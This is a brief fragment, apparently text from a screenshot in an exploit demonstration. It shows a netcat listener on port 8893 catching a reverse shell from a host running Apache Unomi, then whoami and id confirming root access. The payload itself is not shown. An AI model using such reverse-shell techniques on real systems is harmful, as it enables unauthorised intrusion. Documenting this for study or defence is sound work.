 root :~# nc -lvp 8893
listening on [any] 8893 ...
172.16.1.147: inverse host lookup failed: Unknown host
connect to [172.16.1.132] from (UNKNOWN) [172.16.1.147] 40712
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@f98a5e9f3445:/usr/local/unomi# whoami
whoami
root
root@f98a5e9f3445:/usr/local/unomi# id
id
uid=0(root) gid=0(root) groups=0(root)
root@f98a5e9f3445:/usr/local/unomi#